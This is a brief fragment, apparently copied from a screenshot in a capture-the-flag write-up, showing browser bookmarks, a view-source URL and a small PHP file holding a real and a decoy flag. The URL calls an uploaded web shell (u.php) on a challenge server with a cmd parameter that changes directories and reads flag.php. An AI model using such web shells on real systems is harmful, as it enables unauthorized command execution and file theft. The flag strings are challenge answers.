 view-source:http://114.55.36.69:8014/upload/8a30ec6807f71bc69d096d8e4d501ade/u.php?cmd=cd ..;cd ..;cat flag.php
Jarvis OJ HCTF Writeup https://www.openg... 高精度IP地址查询|埃... 选手训练营 - 网络安... JSFuck - Write any J...
1 <?php
2
3 $flag = "flag{N4me_sPac4_Is_Int3r3st1ng}";
4 echo "flag{This_1S_A_F4ke_f1aG}";
5